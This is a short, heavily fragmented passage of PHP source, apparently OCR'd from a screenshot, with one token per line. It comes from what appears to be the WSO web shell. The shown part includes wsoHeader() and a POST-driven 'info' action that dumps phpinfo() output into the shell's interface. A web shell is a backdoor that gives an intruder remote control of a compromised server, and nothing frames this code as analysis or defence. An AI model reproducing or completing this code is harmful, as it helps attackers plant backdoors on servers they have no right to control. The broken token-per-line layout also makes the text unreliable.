
	\'"
).
"';

"
;

echo
 strlen(
$temp
), 
"

"
, 
$temp
;

exit
;

	}

	wsoHeader();

if
( 
isset
(
$_POST
[
'p2'
]) && (
$_POST
[
'p2'
] == 
'info'
) ) {

echo
'<h1>PHP info</h1><div 
class=content><style>.p {color:#000;}</style
>'
;

		ob_start();

		phpinfo();

$tmp
 = ob_get_clean();

$tmp
 = preg_replace(
'!(body|a:\w+|bo
dy, td, th, h1, h2) {.*}!msiU'
,
''
,
$tmp
);

$tmp
 = preg_replace(
'!td, th 
{(.*)}!msiU'
,
'.e, .v, .h, .h th {$1}'
,
$tmp
);

echo
 str_replace(
'h1'
,
'h
2'
,
$tmp
).
'</div><br>'
;

	}

if
(
empty
(
$_POST
[
'ajax'
])&&!
empty
(
$_P
OST
[
'p1'
]))
